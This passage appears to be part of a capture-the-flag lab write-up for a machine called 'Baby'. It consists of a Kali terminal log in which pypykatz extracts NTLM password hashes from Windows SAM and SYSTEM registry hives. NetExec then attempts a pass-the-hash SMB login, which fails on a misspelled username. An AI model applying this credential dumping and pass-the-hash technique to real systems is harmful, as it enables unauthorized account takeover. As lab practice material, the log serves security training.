 ┌──(kali㉿kali)-[~/VL/Baby]
└─$ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 191d5d3fd5b0b51888453de8541d7e88
============== SAM hive secrets ==============
HBoot Key: 7e9695903f4da13d607d9b8d32b81d4d10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
┌──(kali㉿kali)-[~/VL/Baby]
└─$ nxc smb baby.vl -u 'Adminstrator' -H 8d992faed38128ae85e95fa35868bb43
SMB 10.129.245.117 445 BABYDC [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (
SMB 10.129.245.117 445 BABYDC [-] baby.vl\Adminstrator:8d992faed38128ae85e95fa35868bb43 STATUS_LOGON_FAILURE